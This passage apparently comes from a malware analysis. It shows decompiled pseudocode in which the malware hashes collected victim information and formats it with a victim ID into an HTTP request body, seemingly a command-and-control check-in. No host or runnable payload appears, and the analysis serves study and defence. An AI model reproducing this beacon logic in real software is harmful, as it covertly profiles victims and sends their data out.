 hash_full_victim_info_len = manual_hashing_func(&HASHING_BUFF_GENERATOR, 16, full_victim_info, vic_info_length);// hash_victim_info
if ( hash_full_victim_info_len )
{
hashed_info_string = mw_RtlAllocateHeap(PEB_SubSystemData, 8, 2 * hash_full_victim_info_len);
if ( hashed_info_string )
{
length_buffer = second_manual_hashing_func(
hash_full_victim_info_len,
full_victim_info,
hash_full_victim_info_len,
hashed_info_string);
UID_length = mw_strlen(&CONFIG_VICTIM_UID);
HTTP_content_buffer = mw_RtlAllocateHeap(PEB_SubSystemData, 8, &length_buffer[UID_length + 22]);
if ( HTTP_content_buffer )
{
strcpy(target_object_name_format, "%.8x=%s&%.8x=%s");
random_num = w_RtlRandomEx();
v7 = mw_sprintf(
HTTP_content_buffer,
target_object_name_format,
random_num,
hashed_info_string,
v6,
&CONFIG_VICTIM_UID); // random_num1=hash(information_string)&random_num2=victim_UID